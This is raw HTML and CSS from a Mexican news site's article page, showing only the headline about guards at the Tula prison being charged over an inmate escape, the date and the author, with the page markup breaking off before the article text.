<style>.tds_menu_login{vertical-align:middle;z-index:1001}.tds_menu_login .tdw-block-inner{font-size:0;line-height:0}.tds_menu_login .tdw-wml-wrap{position:relative}.tds_menu_login .tdw-wml-link{position:relative;display:flex;flex-wrap:wrap;cursor:pointer}.tds_menu_login .tdw-wml-icon-wrap{position:relative}.tds_menu_login .tdw-wml-icon{display:block;color:#000}.tds_menu_login .tdw-wml-icon-svg{line-height:0}.tds_menu_login .tdw-wml-avatar{position:relative;display:block;width:25px;height:25px;background-repeat:no-repeat;background-size:cover;background-position:center;border-radius:100px}.tds_menu_login .tdw-wml-user{position:relative;display:flex;align-items:center;font-size:13px;color:#000}.tds_menu_login .tdw-wml-menu{position:relative;width:100%;font-size:13px;line-height:1.2;font-size:14px;line-height:21px;z-index:10}.tds_menu_login .tdw-wml-menu-inner{background-color:#fff;border-width:0;border-style:solid;border-color:#000;position:relative}.tds_menu_login .tdw-wml-menu-header,.tds_menu_login .tdw-wml-menu-footer{padding:11px 20px}.tds_menu_login .tdw-wml-menu-header{border-bottom:1px solid #eaeaea}.tds_menu_login .tdw-wml-menu-content{padding:10px 20px}.tds_menu_login .tdw-wml-menu-list{list-style-type:none;margin:0}.tds_menu_login .tdw-wml-menu-list li{margin-left:0;line-height:2.2}.tds_menu_login .tdw-wml-menu-list .tdw-wml-menu-item-sep{height:1px;margin:8px 0;background-color:#eaeaea}.tds_menu_login .tdw-wml-menu-list li a,.tds_menu_login .tdw-wml-menu-footer a{color:#000}.tds_menu_login .tdw-wml-menu-list li a:hover,.tds_menu_login .tdw-wml-menu-list a.is-active,.tds_menu_login .tdw-wml-menu-footer a:hover{color:var(--td_theme_color,#4db2ec)}.tds_menu_login .tdw-wml-menu-footer{border-top:1px solid #eaeaea}.tds_menu_login .tdw-wml-menu-footer a{display:flex;align-items:center}.tds_menu_login .tdw-wml-menu-footer .tdw-wml-logout-icon{margin-left:7px}.tds_menu_login .tdw-wml-menu-footer .tdw-wml-logout-icon-svg{line-height:0}.tds_menu_login .tdw-wml-guest .tdw-wml-menu-content{display:flex;align-items:center;padding:15px 20px}.tds_menu_login .tdw-wml-guest .tdw-wml-menu-content a{font-size:11px;line-height:1}.tds_menu_login .tdw-wml-login-link{padding:9px 14px 11px;background-color:var(--td_theme_color,#4db2ec);color:#fff;border:0 solid #000}.tds_menu_login .tdw-wml-login-link:hover{background-color:#222}.tds_menu_login .tdw-wml-register-link{margin-left:12px;color:#000}.tds_menu_login .tdw-wml-register-link:hover{color:var(--td_theme_color,#4db2ec)}.tds_menu_login .tdw-wml-link:after{content:'';display:none;position:absolute;bottom:-18px;left:50%;transform:translateX(-50%);width:0;height:0;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;z-index:11}.tds_menu_login .tdw-wml-wrap:hover .tdw-wml-link:after{display:block}body .tdi_123 .tdw-wml-wrap{display:inline-block}body .tdi_123 .tdw-wml-wrap:hover .tdw-wml-menu{opacity:1;visibility:visible}body .tdi_123 .tdw-wml-menu{position:absolute;top:100%;right:0;left:6px;width:200px;opacity:0;visibility:hidden;width:195px;text-align:left;left:0;right:auto;transform:none}body .tdi_123 .tdw-wml-menu:before{content:'';display:block;width:100%;height:18px;height:0px}body .tdi_123 .tdw-wml-menu-inner{margin-right:-12px;right:0%;box-shadow:0px 2px 10px 0px rgba(0,0,0,0.12)}body .tdi_123 .tdw-wml-icon-svg svg{width:0px}body .tdi_123 .tdw-wml-avatar{display:none}body .tdi_123 .tdw-wml-icon-wrap,body .tdi_123 .tdw-wml-avatar{margin-right:0px}body .tdi_123 .tdw-wml-user{top:0px;display:flex;font-family:Kanit!important;font-size:15px!important;line-height:90px!important;font-weight:600!important;text-transform:uppercase!important}body .tdi_123 .td_block_inner{text-align:left}body .tdi_123{display:inline-block}body .tdi_123 .tdw-wml-avatar:after,body .tdi_123 .tdw-wml-icon-wrap:after,body .tdi_123 .tdw-wml-link:after{bottom:-0px}body .tdi_123 .tdw-wml-account .tdw-wml-menu-header{border-bottom-style:solid;font-family:Kanit!important;font-size:14px!important;font-weight:500!important}body .tdi_123 .tdw-wml-menu-footer .tdw-wml-logout-icon{font-size:14px}body .tdi_123 .tdw-wml-menu-footer{border-top-style:solid}body .tdi_123 .tdw-wml-guest .tdw-wml-menu-header{border-bottom-style:solid;font-family:Kanit!important;font-size:14px!important;font-weight:500!important}body .tdi_123 .tdw-wml-login-link{border-style:solid;border-radius:4px;background-color:var(--center-demo-1);font-family:Kanit!important;font-size:14px!important;font-weight:500!important}body .tdi_123 .tdw-wml-menu-list li a{color:#000000}body .tdi_123 .tdw-wml-menu-list li a:hover,body .tdi_123 .tdw-wml-menu-list a.is-active{color:var(--center-demo-1)}body .tdi_123 .tdw-wml-account .tdw-wml-menu-footer a{color:#000000}body .tdi_123 .tdw-wml-account .tdw-wml-menu-footer a .tdw-wml-logout-icon svg,body .tdi_123 .tdw-wml-account .tdw-wml-menu-footer a .tdw-wml-logout-icon svg *{fill:#000000}body .tdi_123 .tdw-wml-account .tdw-wml-menu-footer a:hover{color:var(--center-demo-1)}body .tdi_123 .tdw-wml-account .tdw-wml-menu-footer a:hover .tdw-wml-logout-icon svg,body .tdi_123 .tdw-wml-account .tdw-wml-menu-footer a:hover .tdw-wml-logout-icon svg *{fill:var(--center-demo-1)}body .tdi_123 .tdw-wml-login-link:hover{background-color:var(--center-demo-2)}body .tdi_123 .tdw-wml-register-link{color:#000000;font-family:Kanit!important;font-size:14px!important;font-weight:500!important}body .tdi_123 .tdw-wml-register-link:hover{color:var(--center-demo-1)}body .tdi_123 .tdw-wml-menu-list li{font-family:Kanit!important;font-size:14px!important;font-weight:500!important}body .tdi_123 .tdw-wml-account .tdw-wml-menu-footer{font-family:Kanit!important;font-size:14px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_123 .tdw-wml-menu{width:185px;text-align:left}body .tdi_123 .tdw-wml-user{line-height:80px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_123 .tdw-wml-menu{width:165px;text-align:left}body .tdi_123 .tdw-wml-user{font-size:13px!important;line-height:68px!important}body .tdi_123 .tdw-wml-account .tdw-wml-menu-header{font-size:13px!important}body .tdi_123 .tdw-wml-menu-list li{font-size:13px!important}body .tdi_123 .tdw-wml-account .tdw-wml-menu-footer{font-size:13px!important}body .tdi_123 .tdw-wml-guest .tdw-wml-menu-header{font-size:13px!important}body .tdi_123 .tdw-wml-login-link{font-size:13px!important}body .tdi_123 .tdw-wml-register-link{font-size:13px!important}}</style><div id=tdi_123 class="tdw-block-inner"><div class="tdw-wml-wrap"><div class="tdw-wml-link tdw-wml-popup"><span class="tdw-wml-user">My account</span></div><div class="tdw-wml-menu tdw-wml-guest"><div class="tdw-wml-menu-inner"><div class="tdw-wml-menu-header">Get into your account.</div><div class="tdw-wml-menu-content"><a class="tdw-wml-login-link tdw-wml-popup" href="https://latigoyucatan.com/my-account-center_pro/">Iniciar sesión</a><a class="tdw-wml-register-link tdw-wml-popup" href="https://latigoyucatan.com/login-register-center_pro/?signup">Registrar</a></div></div></div></div></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_button tdi_124 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_124"     >
<style>.tdi_124{margin-left:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_124{margin-left:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_124{margin-left:25px!important}}</style>
<style>.tdi_124 .tdm-btn{height:auto;padding:0px}</style></div></div></div></div></div></div></div>                    </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="3796" data-autoload-tpl-id="8082" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-8082"
                    class="post-8082 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">¿Olvidaste tu contraseña? consigue ayuda</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            </form>
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_125" class="tdc-zone"><div class="tdc_zone tdi_126  wpb_row td-pb-row"  >
<style scoped>.tdi_126{min-height:0}</style><div id="tdi_127" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_128  wpb_row td-pb-row" >
<style scoped>.tdi_128,.tdi_128 .tdc-columns{min-height:0}.tdi_128,.tdi_128 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_128 .tdc-columns{width:100%}.tdi_128:before,.tdi_128:after{display:none}@media (max-width:767px){.tdi_128,.tdi_128 .tdc-columns{flex-direction:column;align-items:flex-start}}.tdi_128{padding-top:60px!important;z-index:1!important}.tdi_128 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_128{padding-top:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_128{padding-top:50px!important}}@media (max-width:767px){.tdi_128{padding-top:50px!important}}</style><div class="vc_column tdi_130  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_130{vertical-align:baseline}.tdi_130>.wpb_wrapper,.tdi_130>.wpb_wrapper>.tdc-elements{display:block}.tdi_130>.wpb_wrapper>.tdc-elements{width:100%}.tdi_130>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_130>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_author tdi_131 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_131" >
<style>.tdi_131{margin-bottom:0px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_131{display:inline-block}.tdi_131 .tdb-author-name-wrap{align-items:baseline}.tdi_131 .avatar{width:40px;height:40px;margin-right:6px;border-radius:50%}.tdi_131 .tdb-author-name{color:var(--center-demo-1);font-family:Kanit!important;font-size:16px!important;line-height:1.2!important;font-style:italic!important;font-weight:500!important;text-transform:capitalize!important}.tdi_131 .tdb-author-name:hover{color:var(--center-demo-2)}@media (min-width:768px) and (max-width:1018px){.tdi_131 .tdb-author-by{margin-right:8px}.tdi_131 .tdb-author-name{font-size:15px!important}}@media (max-width:767px){.tdi_131 .tdb-author-name{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://latigoyucatan.com/author/adminlatigo/" title="Carlos Meniche"><img alt='Carlos Meniche' src='https://secure.gravatar.com/avatar/20b15b6fb9ea41084cdb0f0e78acc3b043eb2967340d3bc0e3e249af83985dc5?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20b15b6fb9ea41084cdb0f0e78acc3b043eb2967340d3bc0e3e249af83985dc5?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://latigoyucatan.com/author/adminlatigo/">Carlos Meniche</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_132 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_132" >
<style>.tdi_132{margin-top:-3px!important;margin-bottom:0px!important;margin-left:20px!important;padding-left:20px!important;border-style:solid!important;border-color:#888888!important;border-width:0px 0px 0px 1px!important}@media(min-width:1141px){.tdi_132{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_132{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_132{margin-top:0px!important;margin-left:15px!important;padding-left:15px!important;display:inline-block!important}}@media (max-width:767px){.tdi_132{margin-top:0px!important;margin-left:10px!important;padding-left:10px!important;display:inline-block!important}}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_132 svg{width:14px}.tdi_132 .tdb-date-icon{margin-right:5px}.tdi_132{color:#000000;font-family:Kanit!important;font-size:16px!important;line-height:1.2!important;font-style:italic!important;font-weight:500!important}.tdi_132 svg,.tdi_132 svg *{fill:#000000}@media (min-width:768px) and (max-width:1018px){.tdi_132{font-size:15px!important}}@media (max-width:767px){.tdi_132{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2021-12-23T21:19:31-06:00">23 de diciembre de 2021</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_title tdi_133 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_133" >
<style>.tdi_133{margin-top:30px!important;margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_133{margin-top:20px!important;margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_133{margin-top:20px!important;margin-bottom:20px!important}}@media (max-width:767px){.tdi_133{margin-top:20px!important;margin-bottom:40px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_133 .tdb-title-line:after{height:2px;bottom:40%}.tdi_133 .tdb-title-line{height:50px}.td-theme-wrap .tdi_133{text-align:left}.tdi_133 .tdb-first-letter{left:-0.36em;right:auto}.tdi_133 .tdb-title-text{font-family:Bigshot One!important;font-size:60px!important;line-height:1!important;font-weight:700!important;text-transform:none!important}@media (min-width:1019px) and (max-width:1140px){.tdi_133 .tdb-title-text{font-size:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_133 .tdb-title-text{font-size:36px!important}}@media (max-width:767px){.tdi_133 .tdb-title-text{font-size:42px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Vinculan a proceso a custodios del penal de Tula por fuga de reos</h1><div></div><div class="tdb-title-line"></div></div></div></div></div><div class="vc_column tdi_135  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_135{vertical-align:baseline}.tdi_135>.wpb_wrapper,.tdi_135>.wpb_wrapper>.tdc-elements{display:block}.tdi_135>.wpb_wrapper>.tdc-elements{width:100%}.tdi_135>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_135>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_137  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>.tdi_137{position:absolute!important;top:0;z-index:1;top:auto;bottom:0}.tdi_137,.tdi_137 .tdc-inner-columns{display:block}.tdi_137 .tdc-inner-columns{width:100%}.tdi_137{margin-bottom:30px!important}.tdi_137 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_137{margin-bottom:25px!important}}</style><div class="vc_column_inner tdi_139  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_139{vertical-align:baseline}.tdi_139 .vc_column-inner>.wpb_wrapper,.tdi_139 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_139 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_140 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_140" >
<style>.tdi_140{margin-bottom:0px!important}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_140 .tdb-entry-category{padding:8px 14px;margin:0px;color:var(--center-demo-1)!important;font-family:Kanit!important;font-size:13px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_140 .tdb-cat-bg{border-width:0px;background-color:#ffffff!important}.tdi_140 .tdb-cat-bg:before{background-color:#ffffff}.tdi_140 .tdb-entry-category:hover{color:var(--center-demo-2)!important}.tdi_140 .tdb-cat-bg,.tdi_140 .tdb-cat-bg:before{border-radius:0 50px 50px 0px}.tdi_140 .tdb-cat-sep{font-size:14px;color:#999999}.tdi_140 .tdb-cat-sep-svg svg,.tdi_140 .tdb-cat-sep-svg svg *{fill:#999999}.tdi_140 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_140{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_140 .tdb-cat-sep{font-size:11px}.tdi_140 .tdb-entry-category{font-size:11px!important}}@media (max-width:767px){.tdi_140 .tdb-entry-category{margin:0 3px 3px;font-size:11px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://latigoyucatan.com/category/pais/" ><span class="tdb-cat-bg"></span>Nacional</a></div></div></div></div></div></div><div class="td_block_wrap tdb_single_bg_featured_image tdi_141 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141" >
<style>.tdi_141{margin-bottom:0px!important}</style>
<style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_141 .tdb-featured-image-bg{background:url('https://latigoyucatan.com/wp-content/uploads/2021/12/Diseno-sin-titulo-2021-12-23T211717.552.png');background-size:cover;background-repeat:no-repeat;background-position:center 50%;padding-bottom:500px}.tdi_141 .tdb-caption-text{margin:6px 0 0}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_141 .tdb-featured-image-bg{background-attachment:scroll}.tdi_141 .tdb-featured-image-bg:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_141 .tdb-featured-image-bg{padding-bottom:420px}}@media (min-width:768px) and (max-width:1018px){.tdi_141 .tdb-featured-image-bg{padding-bottom:320px}}@media (max-width:767px){.tdi_141 .tdb-featured-image-bg{padding-bottom:360px}}</style><div class="tdb-featured-image-bg"></div></div></div></div></div></div><div id="tdi_142" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_143  wpb_row td-pb-row" >
<style scoped>.tdi_143,.tdi_143 .tdc-columns{min-height:0}.tdi_143,.tdi_143 .tdc-columns{display:block}.tdi_143 .tdc-columns{width:100%}.tdi_143:before,.tdi_143:after{display:table}</style><div class="vc_column tdi_145  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_145{vertical-align:baseline}.tdi_145>.wpb_wrapper,.tdi_145>.wpb_wrapper>.tdc-elements{display:block}.tdi_145>.wpb_wrapper>.tdc-elements{width:100%}.tdi_145>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_145>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_147  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_147{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_147,.tdi_147 .tdc-inner-columns{display:block}.tdi_147 .tdc-inner-columns{width:100%}.tdi_147{margin-top:-240px!important;margin-bottom:-165px!important;padding-top:240px!important;padding-bottom:240px!important;position:relative}.tdi_147 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_147{margin-top:-155px!important;margin-bottom:-135px!important;padding-top:155px!important;padding-bottom:180px!important}}@media (max-width:767px){.tdi_147{margin-top:-180px!important;margin-bottom:0px!important;padding-top:180px!important;padding-bottom:24px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_147{margin-top:-210px!important;padding-top:210px!important;padding-bottom:220px!important}}</style>
<div class="tdi_146_rand_style td-element-style" ><style>.tdi_146_rand_style{background-color:#f4f4f4!important}</style></div><div class="vc_column_inner tdi_149  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_149{vertical-align:baseline}.tdi_149 .vc_column-inner>.wpb_wrapper,.tdi_149 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_149 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_151 "  style="height: 0">
<style scoped>@media(min-width:1141px){.tdi_151{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_151{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_151{display:none!important}}@media (max-width:767px){.tdi_151{display:none!important}}</style></div></div></div></div></div></div></div></div></div><div id="tdi_152" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_153  wpb_row td-pb-row" >
<style scoped>.tdi_153,.tdi_153 .tdc-columns{min-height:0}.tdi_153,.tdi_153 .tdc-columns{display:block}.tdi_153 .tdc-columns{width:100%}.tdi_153:before,.tdi_153:after{display:table}@media (min-width:768px){.tdi_153{margin-left:-20px;margin-right:-20px}.tdi_153 .tdc-row-video-background-error,.tdi_153>.vc_column,.tdi_153>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_153{margin-left:-15px;margin-right:-15px}.tdi_153 .tdc-row-video-background-error,.tdi_153>.vc_column,.tdi_153>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_153{margin-left:-10px;margin-right:-10px}.tdi_153 .tdc-row-video-background-error,.tdi_153>.vc_column,.tdi_153>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_153{margin-left:-0px;margin-right:-0px}.tdi_153 .tdc-row-video-background-error,.tdi_153>.vc_column,.tdi_153>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_153{margin-bottom:60px!important}.tdi_153 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_153{margin-bottom:50px!important;padding-top:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_153{margin-bottom:50px!important}}</style><div class="vc_column tdi_155  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_155{vertical-align:baseline}.tdi_155>.wpb_wrapper,.tdi_155>.wpb_wrapper>.tdc-elements{display:block}.tdi_155>.wpb_wrapper>.tdc-elements{width:100%}.tdi_155>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_155>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_155{margin-bottom:60px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_156  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_156" >
<style>.tdi_156{margin-bottom:30px!important}@media (max-width:767px){.tdi_156{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_156{margin-bottom:25px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_156 .td-post-sharing-visible{align-items:flex-start}.tdi_156 .td-social-handler .td-social-but-text{font-family:Kanit!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_156 .td-social-network{font-family:Kanit!important;font-size:14px!important;line-height:1!important;font-weight:400!important}.tdi_156 .td-social-expand-tabs-icon,.tdi_156 .td-icon-share{color:#ffffff}.tdi_156 .td-social-share-text .td-social-but-text{color:#ffffff}.tdi_156 .td-social-handler .td-social-but-text:before{background-color:#ffffff}.tdi_156 .td-social-share-text,.tdi_156 .td-social-handler{background-color:#000000}.tdi_156 .td-social-share-text:after{border-color:transparent transparent transparent #000000}.tdi_156 .td-social-handler{border-color:rgba(255,255,255,0)}.tdi_156 .td-social-share-text:before{border-color:transparent transparent transparent rgba(255,255,255,0)}.tdi_156 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_156 .td-social-network .td-social-but-icon i{color:#ffffff}.tdi_156 .td-social-network .td-social-but-text{color:#ffffff}.tdi_156 .td-social-network .td-social-but-text:before{background-color:#ffffff}.tdi_156 .td-ps-bg .td-social-network div,.tdi_156 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_156 .td-ps-dark-bg .td-social-network div{background-color:var(--center-demo-1)}.tdi_156 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:var(--center-demo-1)}.tdi_156 .td-ps-border-colored .td-social-but-text{border-color:var(--center-demo-1)}.tdi_156 .td-ps-border .td-social-sharing-button .td-social-but-icon,.tdi_156 .td-ps-border .td-social-sharing-button .td-social-but-text,.tdi_156 .td-ps-border .td-social-sharing-button .td-social-handler{border-color:rgba(255,255,255,0.11)}@media (min-width:768px) and (max-width:1018px){.tdi_156 .td-social-handler .td-social-but-text{font-size:10px!important}.tdi_156 .td-social-network{font-size:12px!important}}@media (max-width:767px){.tdi_156 .td-social-network{font-size:11px!important}}</style><div id="tdi_156" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-ps-rounded 